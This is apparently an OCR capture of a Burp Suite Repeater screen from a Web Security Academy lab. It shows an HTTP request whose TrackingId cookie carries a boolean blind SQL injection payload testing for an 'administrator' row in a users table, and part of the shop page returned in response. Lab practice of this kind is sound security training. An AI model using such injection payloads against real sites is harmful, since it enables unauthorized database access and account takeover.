 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Target: https://0a8b004503960434817c07f800a400ab.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a8b004503960434817c07f800a400ab.web-security-academy.net
3 Cookie: TrackingId=uhAMfM8klWFO46fZ' AND (SELECT 'a' FROM users WHERE
username='administrator')='a; session=016aVJ9rUDVnbtEPk6fqjL4tD4awBDew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b004503960434817c07f800a400ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
69 </div>
70 </section>
71 </div>
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <div>
Welcome back!
</div>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section class="ecoms-pageheader">
85 <img src="/resources/images/shop.svg">
86 </section>
87 <section class="search-filters">
88 <label>
Refine your search:
</label>
89 <a class="filter-category selected" href="/">
? Search 0 highlights
Inspector
Notes